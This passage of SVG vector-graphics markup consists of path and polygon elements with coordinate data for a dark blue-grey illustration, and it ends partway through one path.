                        <path d="M18.0554198,48.6412214 C18.0252672,48.6412214 18.0916031,48.8427481 18.1157252,48.9282443 C18.1157252,48.8427481 18.1157252,48.8 18.1157252,48.7755725 C18.0992736,48.729199 18.0791046,48.6842655 18.0554198,48.6412214 L18.0554198,48.6412214 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.9369466,47.859542 L19.9369466,47.8167939 C19.9369466,47.8167939 19.9369466,47.8473282 19.9369466,47.859542 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.9869466,49.0687023 C15.9913326,49.0424256 15.9913326,49.0155897 15.9869466,48.989313 C15.9836023,49.0156677 15.9836023,49.0423475 15.9869466,49.0687023 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.3948855,62.7725191 L14.3948855,62.7358779 C14.3948855,62.7358779 14.3828244,62.7725191 14.3948855,62.7725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="12.6098473 61.880916 12.6339695 61.8687023 12.6460305 61.7465649"></polygon>
                        <path d="M14.829084,49.3374046 L14.829084,49.3374046 C14.7868702,49.3374046 14.8049618,49.3374046 14.829084,49.3374046 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.5307634,54.6137405 C17.6935878,54.7664122 17.4041221,54.8946565 17.6272519,55.0534351 C17.5970992,54.9801527 17.6996183,54.6931298 17.5307634,54.6137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.7148855,48.2503817 L20.6666412,48.2992366 C20.6666412,48.2992366 20.708855,48.2687023 20.7148855,48.2503817 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.4885496,50.3328244 C17.4908918,50.3002976 17.4908918,50.2676413 17.4885496,50.2351145 C17.4798147,50.2670839 17.4798147,50.300855 17.4885496,50.3328244 L17.4885496,50.3328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.6793893,49.221374 L15.7155725,49.270229 C15.7098619,49.2499885 15.6969783,49.2325929 15.6793893,49.221374 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.519771,50.589313 C18.519771,50.589313 18.519771,50.6503817 18.5680153,50.6442748 C18.5680153,50.6442748 18.5258015,50.6381679 18.519771,50.589313 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.3278626 51.2549618 19.3459542 51.2122137 19.3158015 51.1938931"></polygon>
                        <path d="M17.8322901,60.5923664 C17.7690515,60.573367 17.7083073,60.5467113 17.651374,60.5129771 C17.7719847,60.5984733 17.6754962,60.7816794 17.8322901,60.5923664 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.6726718,48.1648855 C20.708855,48.2015267 20.720916,48.2320611 20.7148855,48.2503817 L20.7148855,48.2137405 C20.7056911,48.1937199 20.6910466,48.1767715 20.6726718,48.1648855 L20.6726718,48.1648855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.478626,49.2335878 L19.6354198,49.3801527 C19.5905296,49.3237813 19.5377003,49.2743985 19.478626,49.2335878 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.7868702,53.0687023 L14.841145,53.0687023 C14.8342763,53.0608153 14.8243922,53.056297 14.8140076,53.056297 C14.803623,53.056297 14.793739,53.0608153 14.7868702,53.0687023 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.1600763,49.7587786 C20.1447254,49.8229911 20.1447254,49.889986 20.1600763,49.9541985 L20.2143511,49.9541985 L20.1600763,49.7587786 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.9156489,61.8320611 C17.0845038,61.7099237 16.8312214,61.551145 16.7769466,61.3984733 C16.9156489,61.1908397 16.9880153,61.4900763 17.1387786,61.551145 C17.2171756,61.3984733 17.1387786,61.129771 17.2292366,61.0625954 C17.3196947,60.9954198 17.2955725,61.0625954 17.3136641,61.1480916 C17.3136641,60.8793893 17.6574046,60.8061069 17.5790076,60.4824427 C17.6009021,60.4780011 17.6234491,60.4780011 17.6453435,60.4824427 C17.537499,60.4133528 17.4382829,60.3313348 17.3498473,60.2381679 C17.4101527,60.1770992 17.3498473,60.0122137 17.4825191,60.1038168 C17.4463359,60.140458 17.4825191,60.1954198 17.5247328,60.2503817 L17.5247328,60.1282443 C17.7659542,60.2381679 17.5247328,60.2870229 17.651374,60.4091603 C17.7116794,60.2137405 17.651374,59.9206107 17.8081679,59.8656489 C18.0312977,59.9938931 17.6754962,60.1648855 17.9649618,60.1648855 L17.7538931,60.2687023 C18.1639695,60.3969466 17.651374,60.3541985 18.0735115,60.5129771 C18.3207634,60.3236641 18.1880916,60.1770992 18.4112214,59.9755725 C18.3328244,59.8412214 18.2303053,59.8717557 18.1519084,59.7374046 C18.1519084,59.2732824 18.8635115,59.7984733 18.7549618,59.3587786 C18.6524427,59.2061069 18.3750382,59.0290076 18.6162595,58.919084 L18.8454198,59.1083969 C18.9901527,58.8580153 18.5438931,58.7969466 18.8454198,58.6015267 C18.9298473,58.6931298 18.8454198,58.8458015 18.8936641,58.8152672 C19.1770992,58.7236641 18.7971756,58.6259542 18.8514504,58.4916031 L19.0987023,58.5465649 C19.1377753,58.1739284 19.1235576,57.7975326 19.0564885,57.4290076 C19.128855,57.4290076 19.2072519,57.5328244 19.2856489,57.4290076 C19.1831298,56.8916031 19.140916,56.280916 19.0082443,55.7801527 L18.6946565,55.7801527 C18.6946565,55.7801527 18.7308397,55.6641221 18.791145,55.6763359 C18.7549618,55.480916 18.6765649,55.7496183 18.5559542,55.7312977 C18.4353435,55.7129771 18.5559542,55.5480916 18.6705344,55.5603053 C18.3328244,55.4076336 17.8383206,55.2122137 17.7780153,54.8580153 L17.8624427,54.8580153 C17.7478626,54.6442748 17.3920611,55.0412214 17.3619084,54.7603053 L17.4161832,54.7603053 C17.108626,54.3877863 16.5719084,54.2778626 16.4271756,53.8137405 C16.2161069,54.0580153 16.0774046,53.459542 15.8241221,53.8503817 C15.6854198,53.5328244 15.7879389,53.4961832 15.4864122,53.2030534 C15.3959542,53.1480916 15.2451908,53.4045802 15.1125191,53.3984733 L15.190916,53.1847328 L14.9496947,53.3557252 L14.9496947,53.0625954 L14.8230534,53.0625954 C14.8703883,53.1135181 14.8823305,53.1884975 14.8532061,53.2519084 C14.6541985,53.2946565 14.479313,52.9648855 14.5034351,52.848855 L14.0270229,52.9282443 C14.0571756,52.8427481 14.1355725,52.8244275 14.2079389,52.7816794 C13.9245038,52.9587786 14.2079389,52.5374046 13.960687,52.6961832 C13.960687,52.7572519 13.9184733,52.8305344 13.9003817,52.8732824 C13.8280153,52.7145038 13.5807634,52.6656489 13.3938168,52.7022901 L13.4541221,52.5435115 C13.2363044,52.5094389 13.0146116,52.5094389 12.7967939,52.5435115 L11.3916794,52.6045802 L11.7173282,53.7465649 C11.7716031,53.9175573 11.8319084,54.0946565 11.8922137,54.2656489 C11.8922137,54.070229 12.1816794,54.0335878 12.2419847,54.1435115 L12.0610687,54.2229008 C12.2299237,54.2229008 12.0972519,54.0641221 12.3324427,54.1557252 C12.3324427,54.3083969 12.121374,54.3694656 12.0067939,54.3022901 L12.1696183,54.4610687 C12.109313,54.5038168 12.0550382,54.4610687 11.9645802,54.5038168 C12.1334351,54.5038168 11.9645802,54.9679389 12.2299237,54.9374046 L12.1756489,54.9862595 C12.3864856,55.269082 12.6459235,55.5111171 12.9415267,55.7007634 C13.080229,55.5419847 13.158626,55.7007634 13.339542,55.5908397 C13.4903053,55.7862595 13.6470992,56.0793893 13.9425954,56.2015267 C14.1777863,56.2015267 14.0692366,56.0610687 14.2019084,55.9816794 C14.1355725,56.1648855 14.4310687,56.2503817 14.2380916,56.329771 C14.5313952,56.417139 14.8433376,56.417139 15.1366412,56.329771 C15.100458,56.2442748 15.0582443,56.2015267 15.0944275,56.140458 C15.1306107,56.0793893 15.2512214,56.2503817 15.2270992,56.3358779 L15.2270992,56.3358779 C15.4803817,56.2259542 15.7216031,56.378626 15.9869466,56.5068702 C16.2522901,56.6351145 16.5055725,56.7267176 16.6683969,56.5068702 L16.6683969,56.5068702 L17.0061069,56.2564885 C17.1809924,56.2564885 16.9277099,56.4152672 17.0664122,56.5129771 C17.4101527,56.1343511 17.6694656,56.4458015 17.9709924,56.1587786 C18.3750382,56.6473282 18.8333588,55.859542 19.2977099,56.0305344 L19.2253435,55.9145038 C19.2554962,55.7557252 19.3580153,55.9145038 19.4364122,55.9145038 C19.3821374,55.8229008 19.2916794,55.8473282 19.3158015,55.7557252 C19.6691763,55.5171015 20.0356157,55.2989403 20.4133588,55.1022901 C20.8586748,54.8577565 21.2408717,54.5104711 21.5290076,54.0885496 C21.7159542,53.7221374 20.9983206,53.6366412 21.4144275,53.3129771 L21.6194656,53.5022901 C21.6194656,53.2946565 21.6194656,53.1053435 21.6194656,52.8916031 C21.6194656,52.6778626 21.6194656,52.5129771 21.6194656,52.3236641 C21.6240023,51.9459359 21.4933272,51.579319 21.2516031,51.2916031 C21.3239695,51.2916031 21.3903053,51.2916031 21.4144275,51.3465649 C21.5229771,51.1267176 21.1792366,50.8458015 21.0525954,50.9251908 C21.0164122,50.8335878 21.1551145,50.8396947 21.1792366,50.7419847 C21.2033588,50.6442748 20.799313,50.5770992 20.8958015,50.4183206 C20.8958015,50.4183206 20.9621374,50.4183206 20.9922901,50.4183206 C20.8656489,50.4183206 20.7450382,50.0824427 20.6425191,50.2839695 C20.5580916,50.0396947 20.280687,50.0335878 20.2324427,49.8259542 C19.9972519,49.9236641 20.0153435,49.4839695 19.7801527,49.7282443 C20.0032824,49.4717557 19.6474809,49.270229 19.4424427,49.3374046 C19.5389313,49.2763359 19.4062595,49.178626 19.5329008,49.0931298 C19.400229,49.0076336 19.2434351,48.9832061 19.1770992,49.1480916 C19.1469466,48.6473282 18.5438931,49.1480916 18.6584733,48.6229008 C18.1820611,48.5740458 17.7719847,48.519084 17.3920611,48.4458015 C17.5307634,48.140458 17.7961069,48.5801527 17.9227481,48.2564885 C17.5187023,48.2564885 17.2292366,48.421374 16.9458015,48.2198473 C16.8794656,48.140458 17.0483206,48.0977099 17.0965649,48.0610687 C16.7226718,48.0610687 16.4935115,47.7740458 16.1377099,47.8290076 C16.1377099,47.8290076 16.1919847,47.7801527 16.2341985,47.7679389 C16.1738931,47.7679389 16.1196183,47.670229 16.071374,47.810687 L16.1377099,47.810687 C16.1377099,48.0549618 15.7457252,48.1526718 15.6914504,48.2564885 C15.9507634,47.8839695 15.450229,48.0366412 15.8120611,47.5847328 C15.7359406,47.6040788 15.6774032,47.6657283 15.6612977,47.7435115 C15.6130534,47.6885496 15.619084,47.6274809 15.7216031,47.5419847 C15.4864122,47.5419847 15.4984733,47.719084 15.3175573,47.6396947 C15.3175573,47.5725191 15.3959542,47.5603053 15.4441985,47.4870229 C15.2934351,47.578626 15.1667939,47.6824427 15.01,47.5541985 C15.01,47.5175573 15.01,47.4564885 15.0883969,47.4748092 C14.7627481,47.3770992 14.4853435,47.6641221 14.1536641,47.4748092 C14.3164885,47.1755725 14.051145,47.3465649 14.0692366,47.0717557 L13.8461069,47.1328244 L13.9184733,47.2732824 C13.7375573,47.2732824 13.5867939,47.4503817 13.4239695,47.3770992 L13.5566412,47.2549618 C13.4360309,47.2768442 13.3171254,47.3074571 13.2008397,47.3465649 C13.2754397,47.3635947 13.3481687,47.3881446 13.4179389,47.4198473 C13.2551145,47.5847328 13.4722137,47.7679389 13.2430534,47.7251908 C13.2792366,47.6885496 13.0922901,47.7251908 12.9415267,47.6396947 L12.9415267,47.6396947 C12.8872519,47.7618321 12.8631298,47.8778626 12.7183969,47.9022901 C12.5736641,47.9267176 12.5555725,47.6396947 12.4952672,47.6091603 C12.4952672,47.7374046 12.4289313,47.8351145 12.3625954,47.9572519 C12.2841919,48.0619702 12.2841919,48.2067321 12.3625954,48.3114504 C12.3076676,48.2511169 12.236319,48.2086158 12.1575573,48.189313 C12.199771,48.2442748 12.2480153,48.2870229 12.290229,48.3358779 L12.3927481,48.6900763 L12.3927481,48.6900763 C12.3927481,48.7816794 12.3927481,48.8122137 12.3264122,48.8977099 C12.4892366,49.0503817 12.4771756,48.5679389 12.6038168,48.8427481 C12.5736641,48.8427481 12.5676336,48.8732824 12.5133588,48.8732824 C12.6882443,49.0931298 12.9958015,49.0625954 13.1646565,49.2458015 C13.0983206,49.5267176 12.9415267,49.2091603 12.9053435,49.4534351 C13.0894949,49.509104 13.2800991,49.5399045 13.4722137,49.5450382 C13.6525205,49.5307316 13.8333876,49.5644155 13.9968702,49.6427481 L13.870229,49.6916031 C14.0330534,49.3312977 14.0451145,49.9664122 14.2682443,49.8198473 C14.22,49.8198473 14.1596947,50.021374 14.1777863,49.978626 C14.3948855,50.1007634 14.6722901,49.978626 15.0280916,49.9236641 L14.9738168,50.021374 C15.0944275,50.1312977 15.3175573,50.1251908 15.4622901,50.1740458 C15.5165649,50.070229 15.5949618,50.0885496 15.5527481,49.9419847 C15.615066,50.0518118 15.7216932,50.1285514 15.8446078,50.1520364 C15.9675224,50.1755214 16.0944321,50.1434031 16.1919847,50.0641221 C16.3970229,49.9541985 16.5719084,49.8564885 16.7950382,50.0641221 C16.7467939,50.0641221 16.6925191,50.1679389 16.7287023,50.1618321 L17.0543511,50.0152672 C17.0000763,49.8503817 16.9940458,49.9175573 16.9035878,49.7954198 C16.9192631,49.6953242 16.9892197,49.6126751 17.0845038,49.5816794 C16.9578626,49.7160305 17.1327481,49.8564885 17.2171756,49.9419847 C17.2138267,49.8870752 17.2138267,49.8320088 17.2171756,49.7770992 C17.4463359,50.0396947 17.1689313,49.4290076 17.4403053,49.5755725 L17.4403053,49.6671756 C17.5187023,49.6 17.560916,49.4656489 17.6574046,49.4656489 C17.7478626,49.648855 17.5910687,49.5755725 17.6574046,49.740458 C17.7840458,49.6916031 17.8021374,49.3129771 17.9709924,49.459542 C17.9348092,49.5328244 17.8564122,49.5572519 17.820229,49.6244275 C18.0192366,49.8198473 18.0132061,49.7465649 18.1217557,49.7465649 L18.1217557,49.7465649 L18.3750382,49.7465649 L18.2966412,49.7099237 C18.2966412,49.1603053 18.5921374,49.5022901 18.6524427,49.0992366 C18.5921374,49.4900763 18.700687,49.2885496 18.779084,49.5022901 C18.8574809,49.5022901 18.9720611,49.5572519 18.9780916,49.6244275 C18.9780916,49.410687 19.2132824,49.6671756 19.231374,49.3618321 C19.2735878,49.4229008 19.3399237,49.3007634 19.4062595,49.4778626 C19.5027481,49.3496183 19.3158015,49.3862595 19.2796183,49.2946565 C19.3278626,48.9587786 19.8826718,49.2946565 19.9610687,48.7938931 C20.0877099,48.5007634 19.9610687,48.2992366 20.0635878,48.0366412 C20.2022901,48.0366412 20.1962595,48.280916 20.1962595,48.280916 C20.3651145,48.280916 20.4254198,48.1770992 20.4555725,48.0305344 C20.4555725,48.0916031 20.54,48.1099237 20.630458,48.140458 C20.6907634,48.048855 20.4917557,47.9145038 20.630458,47.8839695 C20.6938392,47.9665347 20.7427909,48.0594809 20.7751908,48.1587786 C20.8174046,48.0183206 20.7751908,47.8290076 20.8174046,47.6885496 C20.9380153,47.7435115 20.9138931,47.8717557 20.9500763,47.9633588 C20.9983206,47.810687 21.1008397,47.5908397 20.9500763,47.4381679 L20.8415267,47.4381679 C20.8415267,47.3954198 20.9922901,47.5236641 20.9983206,47.578626 C21.0465649,47.7740458 20.8294656,47.6763359 20.7691603,47.6335878 L20.7691603,47.5358779 C20.3771756,47.3282443 20.6123664,47.859542 20.4555725,47.9694656 L20.280687,47.7068702 L20.3409924,48.0122137 C20.2565649,48.0122137 20.1178626,47.8717557 20.1419847,47.7801527 C19.9490076,47.7801527 20.1419847,47.9389313 19.9490076,47.8839695 C19.9490076,47.8839695 19.9490076,47.8839695 19.9490076,47.8412214 L19.9490076,47.9938931 C19.918855,47.9267176 19.7861832,47.8412214 19.8645802,47.8290076 C19.6112977,47.8290076 19.7620611,48.2198473 19.5570229,48.0854962 L19.5570229,48.0854962 C19.400229,48.3480916 19.6776336,48.280916 19.659542,48.6412214 C19.5087786,48.519084 19.3640458,48.3969466 19.219313,48.2625954 L19.3218321,48.4641221 C19.2984821,48.4786038 19.2696469,48.4807192 19.2444796,48.4697966 C19.2193123,48.4588741 19.2009386,48.4362703 19.1951908,48.4091603 C19.1951908,48.5984733 19.2615267,48.4824427 19.2856489,48.6412214 C19.0564885,48.5374046 18.9961832,48.9465649 18.7851145,48.6412214 C18.8212977,48.8183206 18.9780916,48.6961832 18.8936641,48.8732824 C18.6705344,48.5496183 18.7609924,49.0137405 18.5619847,48.9099237 C18.5137405,48.7083969 18.6645038,48.7572519 18.4775573,48.6473282 C18.5499237,48.989313 18.2242748,48.6961832 18.1519084,48.7877863 C18.2483969,49.0381679 17.9770229,48.9709924 17.8322901,49.1236641 C17.8322901,49.0442748 17.4583969,49.0748092 17.2774809,49.0198473 L17.2774809,48.9770992 C17.3136641,49.2519084 17.1327481,49.2519084 17.0181679,49.319084 C16.9817157,49.2152213 16.9950909,49.1000934 17.0543511,49.0076336 L16.939771,49.0076336 C16.9350986,49.0845433 16.894865,49.1547117 16.8312214,49.1969466 L16.8312214,48.9832061 C16.6864885,49.0198473 16.5598473,49.2824427 16.3427481,49.1480916 C16.3427481,49.3435115 16.5538168,49.6732824 16.3427481,49.8198473 C16.3427481,49.7160305 16.3065649,49.5389313 16.3427481,49.4900763 C16.3789313,49.4412214 16.2824427,49.5816794 16.240229,49.5389313 L16.2824427,49.3374046 C16.1859542,49.270229 16.240229,49.4900763 16.1618321,49.4778626 C16.1618321,49.3312977 16.1015267,49.3740458 16.1075573,49.2580153 C16.1075573,49.2580153 16.1799237,49.3129771 16.2040458,49.2580153 C16.1004632,49.230198 16.0170256,49.152555 15.980916,49.0503817 C15.980916,49.129771 15.980916,49.2519084 15.9266412,49.270229 C15.7698473,49.270229 15.8723664,49.0870229 15.7819084,49.0076336 C15.7457252,49.1114504 15.6552672,49.0076336 15.6432061,49.221374 C15.5949618,49.221374 15.5949618,49.1175573 15.5768702,49.0564885 C15.4924427,49.1603053 15.2090076,49.0564885 15.2753435,49.3007634 L15.2753435,49.3007634 L15.2753435,49.3007634 C14.9738168,49.4839695 14.738626,49.1053435 14.4732824,49.1236641 L14.4732824,49.0503817 C14.2983969,49.0992366 14.1235115,49.0076336 13.9667176,49.1114504 C13.9245038,49.1114504 13.9064122,48.9465649 13.9667176,48.8732824 C13.8340458,48.8732824 13.7858015,48.9526718 13.6772519,48.7755725 C13.8340458,48.7022901 13.6772519,48.659542 13.8280153,48.7328244 C13.701374,48.6290076 13.7375573,48.4946565 13.5023664,48.6045802 C13.6350382,48.4580153 13.5023664,48.3358779 13.4239695,48.3541985 L13.4541221,48.5251908 C13.3800342,48.5098696 13.3125479,48.471428 13.261145,48.4152672 L13.4179389,48.2198473 C13.3576336,47.9145038 12.9958015,48.140458 12.8148855,48.0366412 L13.0500763,48.7267176 C13.0500763,48.7267176 13.1103817,48.7267176 13.2189313,48.7633588 C13.0862595,48.6412214 13.0922901,48.7633588 12.9234351,48.6290076 C12.9535878,48.5923664 13.0621374,48.6290076 13.1345038,48.6778626 C13.1851778,48.7107537 13.2300274,48.7520422 13.2671756,48.8 C13.339542,48.9221374 13.1164122,48.4580153 13.2671756,48.5068702 C13.2370229,48.4274809 13.1284733,48.2015267 13.2671756,48.0916031 C13.4179389,48.0916031 13.4601527,48.4458015 13.3998473,48.519084 C13.339542,48.5923664 13.3576336,48.519084 13.3576336,48.470229 C13.3162526,48.5218255 13.3162526,48.5957317 13.3576336,48.6473282 L13.3576336,48.5557252 C13.4179389,48.6351145 13.5506107,48.6167939 13.5264885,48.7694656 C13.598855,48.6839695 13.5566412,48.6229008 13.4903053,48.5740458 C13.6290076,48.7022901 13.7194656,48.5740458 13.8641985,48.6900763 C13.8641985,48.6412214 13.8641985,48.5312977 13.8641985,48.5374046 C14.0933588,48.6900763 14.0029008,48.3908397 14.1898473,48.3908397 C14.2622137,48.5496183 14.0752672,48.6961832 14.2803053,48.6351145 C14.3526718,48.751145 14.2260305,48.8671756 14.1717557,48.9282443 C14.3707634,48.8061069 14.3948855,49.1175573 14.4612214,49.1847328 C14.4274731,49.1921403 14.3949694,49.2044835 14.3647328,49.221374 C14.4079562,49.1974789 14.4602117,49.1974789 14.5034351,49.221374 L14.5034351,49.0320611 C14.5456489,49.0870229 14.5878626,49.1053435 14.5637405,49.1725191 C14.660229,49.0870229 14.6300763,48.8793893 14.7989313,48.7755725 C14.8351145,48.8916031 15.0522137,48.7755725 14.9919084,49.0076336 C14.7929008,48.8427481 14.9255725,49.2396947 14.7205344,49.1969466 C14.7717269,49.1857203 14.8244618,49.2075667 14.8532061,49.2519084 C14.8511494,49.2757679 14.8340721,49.2955318 14.8109924,49.3007634 C14.9496947,49.5877863 15.01,49.0992366 15.2331298,49.1969466 C15.1547328,49.3068702 15.190916,49.4534351 15.2331298,49.4412214 C15.1426718,49.3984733 15.269313,49.2152672 15.3899237,49.1541985 C15.4984733,49.3129771 15.5768702,49.1541985 15.6492366,49.1908397 L15.5829008,49.1114504 C15.6612977,49.0015267 15.7216031,49.0442748 15.8422137,49.0503817 C15.8422137,49.1480916 15.7216031,49.0503817 15.7396947,49.1358779 C15.9387023,48.9648855 15.9025191,49.459542 16.1135878,49.3801527 C16.1558015,49.4961832 16.0291603,49.6122137 16.071374,49.6977099 C16.3065649,49.6122137 16.1919847,49.9480916 16.4271756,49.8870229 C16.4271756,49.7038168 16.4271756,49.740458 16.6080916,49.6305344 L16.2824427,49.6305344 L16.5779389,49.4656489 C16.4874809,49.4290076 16.3427481,49.4656489 16.3005344,49.4656489 C16.4452672,49.3679389 16.421145,49.4045802 16.4332061,49.2519084 C16.4332061,49.551145 16.7347328,49.2030534 16.8131298,49.4351145 L16.6442748,49.8442748 C16.7829771,50.119084 17.0965649,49.7832061 17.3136641,50.0091603 L17.2593893,49.8992366 C17.3679389,49.7587786 17.4342748,49.9541985 17.548855,49.8992366 C17.5028781,49.9938086 17.4860679,50.1002025 17.5006107,50.2045802 C17.5428244,50.1068702 17.6754962,50.3083969 17.8383206,50.0580153 L17.8383206,50.2900763 C17.9951145,50.4671756 18.2725191,50.0519084 18.441374,50.2167939 C18.2966412,50.3145038 18.3267939,50.4610687 18.1458779,50.4793893 C18.2061832,50.5221374 18.2483969,50.5770992 18.3026718,50.4793893 C18.3026718,50.5770992 18.5800763,50.4183206 18.5559542,50.5770992 C18.6162595,50.540458 18.7127481,50.4183206 18.779084,50.4732824 C18.7684485,50.495865 18.7541832,50.516502 18.7368702,50.5343511 C18.779084,50.4732824 18.8996947,50.5343511 18.9358779,50.351145 C18.8393893,50.8580153 19.4725954,50.7358779 19.3278626,51.1694656 C19.4733915,51.2371455 19.6060647,51.3301589 19.7198473,51.4442748 C19.6776336,51.4442748 19.659542,51.4931298 19.6535115,51.4442748 C19.6535115,51.670229 20.0635878,51.2916031 20.0635878,51.5664122 C19.9128244,51.7862595 19.8947328,51.5664122 19.8525191,51.6458015 C19.659542,51.7801527 19.6957252,51.8229008 19.7620611,51.8656489 C19.8283969,51.9083969 19.9369466,51.9572519 19.8163359,52.0671756 L19.7801527,52.0671756 C19.659542,52.2015267 20.0334351,52.2137405 20.0274046,52.3847328 C20.0034623,52.380514 19.9789804,52.380514 19.9550382,52.3847328 C20.1715221,52.4459842 20.3292338,52.6347301 20.3530534,52.8610687 C20.1721374,52.7877863 20.2625954,52.7755725 20.0696183,52.7877863 C20.0696183,52.8610687 20.3771756,52.7877863 20.4133588,52.9648855 C20.2831983,53.0384718 20.1326542,53.0663851 19.9851908,53.0442748 C19.988108,53.0036159 19.988108,52.9627963 19.9851908,52.9221374 C19.7138168,52.9221374 19.9851908,53.0748092 19.8947328,53.129771 L19.7922137,53.0870229 C19.7922137,53.2519084 20.0334351,53.3862595 19.9007634,53.5755725 L19.9851908,53.5755725 C20.1540458,53.8442748 19.7982443,53.5755725 19.8947328,53.8015267 L19.6414504,53.648855 C19.668604,53.8393094 19.643571,54.0336579 19.569084,54.210687 C19.5027481,53.9847328 19.569084,53.7832061 19.5027481,53.6 C19.4605344,53.6549618 19.3519847,53.8015267 19.4122901,53.9358779 C19.4122901,53.8931298 19.4122901,53.8137405 19.4484733,53.8259542 C19.5514102,54.0039082 19.5074698,54.2316266 19.3459542,54.3572519 C19.050458,53.8748092 18.8816031,54.4916031 18.5559542,54.1496183 C18.3870992,54.4793893 17.989084,54.3145038 17.6754962,54.4427481 C17.9227481,54.8335878 17.5790076,54.4793893 17.7237405,54.919084 C17.6453435,54.9740458 17.6091603,54.9740458 17.5910687,54.919084 L17.3136641,54.8335878 C17.2232061,54.7114504 17.3679389,54.7175573 17.3136641,54.6137405 C17.1327481,54.6137405 17.199084,54.4427481 17.0543511,54.3450382 C17.1146565,54.5038168 17.0543511,54.589313 16.9277099,54.5465649 L17.108626,54.729771 C16.8915267,55.0167939 16.8251908,54.3938931 16.6141221,54.6687023 L16.6683969,54.5160305 C16.5538168,54.6198473 16.2161069,54.5648855 16.1075573,54.9374046 C16.1075573,54.8885496 16.0532824,54.7603053 16.1075573,54.7236641 C15.8301527,54.6870229 15.4261069,55.1083969 15.2331298,54.8396947 L15.269313,54.7358779 C15.2210687,54.7358779 15.1426718,54.9251908 15.100458,54.7969466 C15.0582443,54.6687023 15.1426718,54.6931298 15.100458,54.680916 C15.0582443,54.6687023 14.919542,54.8396947 14.8712977,54.7541985 L14.9617557,54.6503817 C14.7748092,54.4427481 14.4974046,54.8152672 14.2320611,54.7541985 C14.3264056,54.5747753 14.3264056,54.3595758 14.2320611,54.1801527 L14.2622137,54.1435115 C14.0993893,53.9541985 13.7556489,54.0458015 13.5023664,53.8687023 C13.6531298,53.6610687 13.5867939,53.5206107 13.5747328,53.3557252 L12.6641221,54.4610687 C12.7965958,54.475222 12.9232615,54.5235858 13.0319847,54.6015267 C13.0137153,54.4964836 13.0557668,54.3900242 13.1405344,54.3267176 C13.2068702,54.4 13.3938168,54.1312977 13.3335115,54.4305344 L13.3033588,54.4305344 C13.3033588,54.7358779 13.4782443,54.680916 13.598855,54.7175573 L13.701374,54.3389313 C13.8038931,54.6564885 14.0149618,54.6564885 14.22,54.6564885 C14.4250382,54.6564885 14.6240458,54.6564885 14.6119847,54.9312977 C14.7205344,54.870229 14.8170229,54.9312977 14.9255725,54.8458015 L14.841145,55.0412214 C14.9884803,55.176764 15.166653,55.2732721 15.359771,55.3221374 L15.2391603,55.4320611 C15.359771,55.5175573 15.6974809,54.9801527 15.8422137,55.0473282 L15.7216031,55.3465649 C15.9628244,55.480916 16.0170992,55.859542 16.3970229,55.7862595 C16.3668702,55.7862595 16.3065649,55.8839695 16.2643511,55.8717557 C16.3608397,55.951145 16.499542,56.329771 16.7407634,55.9755725 C16.5658779,56.1954198 16.9277099,56.1709924 17.1146565,56.1832061 L16.9518321,56.3175573 C17.2171756,56.2076336 17.2774809,56.1587786 17.4463359,56.2381679 C17.4463359,56.2870229 17.3438168,56.3725191 17.3498473,56.2992366 C17.3498473,56.470229 17.5669466,56.2503817 17.5729771,56.4458015 L17.4342748,56.4824427 C17.5006107,56.5923664 17.548855,56.5374046 17.7177099,56.4824427 C17.8865649,56.4274809 17.8021374,56.7267176 17.6332824,56.8244275 C17.7418321,56.7816794 17.910687,56.7816794 17.8865649,56.8732824 C17.8435631,56.8881717 17.796895,56.8881717 17.7538931,56.8732824 C17.6815267,57.080916 18.0674809,57.0870229 17.8805344,57.2519084 C17.8405505,57.2458885 17.7999075,57.2458885 17.7599237,57.2519084 C17.7599237,57.1236641 17.7599237,57.0137405 17.7599237,57.0198473 C17.5790076,57.0748092 17.560916,57.1603053 17.289542,57.1603053 C17.4463359,57.1603053 17.7719847,57.2641221 17.6754962,57.3801527 L17.6091603,57.3801527 L17.6091603,57.3801527 C17.6091603,57.3801527 17.6091603,57.4229008 17.6091603,57.4412214 C17.6091603,57.459542 17.548855,57.4900763 17.5428244,57.5206107 C17.3860305,57.5206107 17.4342748,57.6244275 17.4101527,57.6793893 C17.6151908,57.7282443 17.560916,57.8015267 17.7478626,57.7709924 C17.7478626,57.7709924 17.7478626,57.7709924 17.7478626,57.7099237 C17.7478626,57.648855 17.7478626,57.7099237 17.7478626,57.6732824 L17.7478626,57.6732824 C17.7478626,57.6305344 17.7478626,57.5755725 17.7478626,57.5206107 C17.8443511,57.5816794 17.9227481,57.6549618 17.7900763,57.7038168 C17.8960803,57.755092 17.9970416,57.8164355 18.0916031,57.8870229 C17.7840458,57.8870229 17.5729771,58.021374 17.3980916,57.978626 C17.3980916,58.2167939 17.2654198,58.4610687 17.5247328,58.7847328 C17.5247328,58.8641221 17.3920611,58.7847328 17.3257252,58.7847328 C17.2593893,58.7847328 17.3257252,58.6992366 17.3257252,58.6503817 C17.3558779,58.8152672 17.1629008,58.9923664 17.3679389,59.1755725 C17.1689313,59.2427481 17.211145,58.9557252 17.120687,59.1755725 L17.0724427,59.0961832 C16.7648855,59.1389313 16.8010687,59.3770992 16.7890076,59.6274809 C16.7769466,59.8778626 16.7287023,60.1343511 16.3548092,60.0854962 C16.3874546,60.070863 16.4246828,60.070863 16.4573282,60.0854962 C16.187033,60.204121 15.9430016,60.3764823 15.7396947,60.5923664 C15.5257567,60.8164213 15.2176243,60.9211914 14.9135115,60.8732824 C14.738626,60.8732824 14.7868702,61.0259542 14.7446565,61.1908397 